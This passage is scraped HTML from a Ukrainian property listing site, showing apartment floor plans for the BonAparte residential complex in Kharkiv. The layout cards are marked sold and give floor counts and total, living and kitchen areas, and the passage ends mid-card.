6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
        <div class="wrapper">
            <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <!--                    @TODO style="margin-top: -10px" УБРАТЬ КОГДА ЛОГОТИП ВЕРНЁТСЯ СТАРЫЙ -->
                                            <a href="//vn.com.ua" class="logo logo--mobile" title="На главную">
                            <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                        </a>
                                    </div>
                <div class="gcell gcell--auto _def-show">
                    <!--                    @TODO style="margin-top: -10px" УБРАТЬ КОГДА ЛОГОТИП ВЕРНЁТСЯ СТАРЫЙ -->
					                        <a href="//vn.com.ua" class="logo header__logo" title="На главную">
                            <img class="logo__img" src="/Media/assets/images/logo.svg" alt="Все Новостройки" />
                        </a>
					                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">

                            <li class="navbar__item ">
                                <a class="navbar__link" href="//vn.com.ua/catalog/kievskaya-oblast/kiev">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//vn.com.ua/map/kievskaya-oblast/kiev">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                            <li class="navbar__item">
                                    <a class="navbar__link" target="_blank" href="https://vsekottedzhi.com.ua">
                                        <span>Коттеджи</span>
                                    </a>
                                </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//vn.com.ua/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//vn.com.ua/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                        <div class="gcell _def-show _ml-auto">
                            <div class="nice-group nice-group--sm">
                                <div class="nice-group__item">
                                    <div class="dropdown dropdown--langs ">
                                        <div class="dropdown__heading">
                                            <div class="dropdown__title">Рус</div>
                                            <div class="dropdown__icon">
                                                <i class="svgi svgi--chevron-down ">
                                                    <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                                    </svg>
                                                </i>
                                            </div>
                                        </div>
                                        <div class="dropdown__body">
                                            <ul class="dropdown__list">
                                                                                                    <li class="dropdown__item">
                                                        <a href="//vn.com.ua/ua/complex/zhk-bonaparte/layout/116663" class="dropdown__link">
                                                            <span>Укр</span>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="nice-group__item">
                                    <div class="dropdown dropdown--currencies js-init" data-currency-setter>
                                        <div class="dropdown__heading">
                                            <div class="dropdown__title">ГРН</div>
                                            <div class="dropdown__icon">
                                                <i class="svgi svgi--chevron-down ">
                                                    <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-down"></use>
                                                    </svg>
                                                </i>
                                            </div>
                                        </div>
                                        <div class="dropdown__body">
                                            <ul class="dropdown__list">
                                                                                                                                                                                                                                                                <li class="dropdown__item" data-currency="usd">
                                                            <span class="dropdown__link">
                                                                <span>USD</span>
                                                            </span>
                                                        </li>
                                                                                                                                                </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell">
                            <div class="nice-group nice-group--def">
                                <div class="nice-group__item">
                                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="nice-group__item">
                                    <div class="" data-favorites-tooltip>
                                        <a class="button button--air button--tdn button--favorites header__control-button "
                                           href='//vn.com.ua/favorites'
                                           data-favorites-count='0'
                                        >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                        </a>
                                        <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                <div class="nice-group__item">
                                                                            <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//vn.com.ua/popup/get' data-param='{"name":"Auth"}'
                                            onclick="gtag('event', 'Клик Личный кабинет', {'event_category': 'personal', 'event_action': 'click_personal'});">
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                        </button>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                            <div class="site-search__heading">
                                <div class="site-search__form">
                                    <form action="//vn.com.ua/search" method="GET" data-live-search="form">
                                        <div class="site-search__control">
                                            <div class="site-search__button-icon">
                                                <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                                </button>
                                            </div>
                                            <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                                <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                            </div>
                                            <div class="site-search__button-text">
                                                <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                                </button>
                                            </div>
                                            <div class="site-search__button-icon">
                                                <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                                </button>

                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="site-search__body">
                                <div class="site-search__suggestion"  data-live-search="suggestion">
                                    <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                        <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                            <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                            <ul class="site-search__suggestion-list">__ss-list__</ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                    <i class="svgi svgi--building">
                                        <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                    </i>
                                    <a class="site-search__all-results-link" data-live-search="city-link"></a>
                                </div>
                                <div class="site-search__all-results _hide" data-live-search="all-results">
                                    <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="banner banner--color-yellow banner--header js-init" data-close>
        <div class="banner__content">
            <div class="banner__content-icon">
                <i class="svgi button__svgi">
                    <svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-ua" viewBox="0 0 640 480">
                        <g fill-rule="evenodd" stroke-width="1pt">
                        <path fill="#ffd500" d="M0 0h640v480H0z"/>
                        <path fill="#005bbb" d="M0 0h640v240H0z"/>
                        </g>
                    </svg>
                </i>
                <div class="banner__text banner__text--dark">Официальный счёт нацбанка для гуманитарной помощи украинцам</div>
            </div>
            <a href="https://bank.gov.ua/ua/news/all/natsionalniy-bank-vidkriv-rahunok-dlya-gumanitarnoyi-dopomogi-ukrayintsyam-postrajdalim-vid-rosiyskoyi-agresiyi" target="blank" class="banner__button banner__button--help">Помочь</a>                            
        </div>
    </div>
</div>            <div class="content">
                <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua">Новостройки Украины</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua/catalog/kharkovskaya-oblast/kharkov">Новостройки Харькова</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua/complex/zhk-bonaparte">ЖК BonAparte (БонАпарт)</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//vn.com.ua/complex/zhk-bonaparte/layout">Планировки</a></span><span class="breadcrumbs__item">План этажа  <span>м<sup>2</sup></span></span></nav></div></div>
                <div class="container">
                    

                </div>
                <div class="control-panel js-init" data-control-panel-trigger>
                    <div class="control-panel__heading">
                        <div class="container">
                            <div class="_flex _flex-wrap _justify-start _items-center">
                                                                    <div class="gcell gcell--auto _flex _justify-between">
                                        <h1 class="control-panel__title _mr-def">ЖК BonAparte: планировка квартиры                                                                                    </h1>
                                    </div>
                                                                                                    <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//vn.com.ua/complex/zhk-bonaparte" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current is-clickable">
                                    <a href="//vn.com.ua/complex/zhk-bonaparte/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                                    <div class="control-panel__item ">
                                    <a href="//vn.com.ua/complex/zhk-bonaparte/construction" class="control-panel__link">
                        <span>Ход строительства</span>
                    </a>
                            </div>
                <div class="control-panel__item">
            <a href="//vn.com.ua/complex/zhk-bonaparte#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//vn.com.ua/complex/zhk-bonaparte#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                                            </div>
                        </div>
                    </div>
                </div>
                

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК BonAparte: планировка квартиры</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//vn.com.ua/complex/zhk-bonaparte" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current is-clickable">
                                    <a href="//vn.com.ua/complex/zhk-bonaparte/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                                    <div class="control-panel__item ">
                                    <a href="//vn.com.ua/complex/zhk-bonaparte/construction" class="control-panel__link">
                        <span>Ход строительства</span>
                    </a>
                            </div>
                <div class="control-panel__item">
            <a href="//vn.com.ua/complex/zhk-bonaparte#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//vn.com.ua/complex/zhk-bonaparte#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view complex-layout">
    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                                <div class="grid grid--1 grid--lg-2 _flex-column-reverse _lg-flex-row ">
                    <div class="gcell _md-plr-xl _lg-plr-none">
                        <div class="_flex _justify-between _items-center _mt-xl _mb-md">
                            <div class="title title--lg">План этажа                                  м<sup>2</sup></div>
                            <div class="button _ml-md">
                                <button class="button button--wishlist js-init "
                                        type='button'
                                        data-favorites
                                        data-ajax-type='projects'
                                        data-favorites-type="trigger-only"
                                        data-favorites-titles='["В избранное", "В избранном"]'
                                        data-complex-id="116663"
                                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                    </svg>
                                </button>
                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="complex-layout__info grid grid--3 _mtb-lg">
                                                            <div class="complex-layout__info-item">
                                    <img src="//vn.com.ua/Media/assets/images/icon-house.svg"
                                         class="complex-layout__info-item-icon">
                                    <div class="complex-layout__info-item-text _ms-ml-md">Дом 1</div>
                                </div>
                                                                                                                    <div class="complex-layout__info-item">
                                    <img src="//vn.com.ua/Media/assets/images/icon-floor.svg"
                                         class="complex-layout__info-item-icon">
                                    <div class="complex-layout__info-item-text _ms-ml-md">Этаж 4-9</div>
                                </div>
                                                    </div>
                        <div class="complex-layout__areas grid grid--3 _mtb-xl">
                                                                                                            </div>
                        <div class="_mt-xl grid grid--1">
                                                                                </div>
                    </div>
                    <div class="gcell _md-plr-xl">
                        <div class="wstabs complex-layout__tabs">
                            <div class="complex-layout__tabs-button-wrapper _flex _justify-center _items-center _mt-sm">
                                                                    <div class="wstabs-button  hide_btn  button building-view__tabs-button"
                                         data-wstabs-button="1" data-wstabs-ns="layoutTab">
                                        Планировка                                    </div>
                                                                                            </div>
                            <div class="complex-layout__tabs-blocks _mt-xl building-view__layout ">
                                                                    <div class="wstabs-block complex-layout__tabs-block js-mfp-gallery"
                                         data-wstabs-block="1" data-wstabs-ns="layoutTab">
                                        <a href="/Media/images/complex_apartment/original/d2c049a55114ca9f99ce1a223faf4f6c.jpg"
                                           data-mfp-src="/Media/images/complex_apartment/original/d2c049a55114ca9f99ce1a223faf4f6c.jpg">
                                            <img src="/Media/images/complex_apartment/big/d2c049a55114ca9f99ce1a223faf4f6c.jpg"
                                                 data-lozad="/Media/images/complex_apartment/big/d2c049a55114ca9f99ce1a223faf4f6c.jpg"
                                                 class="lozad" alt="">
                                        </a>
                                    </div>
                                                                                                <div class="building-view__sold-out">Продано</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="_mtb-lg _ms-mtb-mg">
                    <hr class="_mtb-xl _md-mtb-md">
<div class="building-view__section _mtb-xl">
    <div class="building-view__content">
        <div class="grid grid--1 grid--sm-3 grid--spaces-xl grid--sm-spaces-def grid--def-spaces-mg">
            

        </div>
    </div>
</div>
                </div>
                <hr class="_mtb-xl">
                                    <div class="_flex _pb-xl _flex-column _items-start _ms-items-end _ms-flex-row">
                        <div class="title title--lg _mr-lg">Еще планировки</div>
                        <a href="//vn.com.ua/complex/zhk-bonaparte/layout"
                           class="button button--link _def-show"><span
                                    class="button__text">Смотреть все планировки</span></a>
                    </div>
                    <div class="grid grid--1 grid--sm-2 grid--md-3 grid--lg-4 grid--hpaces-db grid--spaces-xl _pt-xl">
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116744' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116744">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/2b8c21458c67a4fa30da18072efc58cd.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">24</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">67.78м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">39.5м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">13.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116742' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116742">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/7625d0a89836b2fc0d6990fce33cb0bd.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">21-23</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">30.99м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">8.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116740' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116740">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/0ffa78b0159a26d6d30b81fcb1a747b4.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">21-23</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">29.67м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">20.9м<sup>2</sup></div>
                                    </div>
                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
